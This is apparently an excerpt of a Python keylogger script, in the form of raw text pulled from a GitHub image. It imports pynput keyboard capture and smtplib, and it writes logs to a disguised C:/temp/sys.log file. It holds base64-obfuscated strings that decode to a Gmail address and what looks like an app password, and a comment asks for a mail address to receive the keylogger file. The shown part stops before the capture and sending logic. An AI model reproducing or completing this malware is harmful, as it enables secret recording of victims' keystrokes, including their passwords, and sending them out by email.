 1 import base64
2 from tkinter import W
3 import os
4 from pynput import keyboard
5 from pynput.keyboard import Key
6 import logging
7 import smtplib
8 from email.message import EmailMessage
9
10 msg = EmailMessage()
11
12 FORMAT = "%(levelname)s %(asctime)s %(message)s"
13
14 os.chdir('c:/')
15
16 path = os.getcwd()
17
18 try:
19     os.mkdir(f'{path}/temp')
20 except:
21     pass
22
23 logging.basicConfig(filename=(f'{path}/temp/sys.log'), level=logging.DEBUG, format=FORMAT, filemode=W)
24 som = 'c2FzaWt1dHRhbm5haXI0QGdtYWlsLmNvbQ=='
25 somosis = 'bXlqaHBjY292YWFyZnlsYw=='
26 somo = som.encode('ascii')
27 somp = base64.b64decode(somo)
28 somd = somp.decode('ascii')
29
30 mail_id = ''          # ------------->>> set your mail_id here inside the colon for recieving the keylogger file <<-------------
31
32 msg['subject'] = 'keylogger'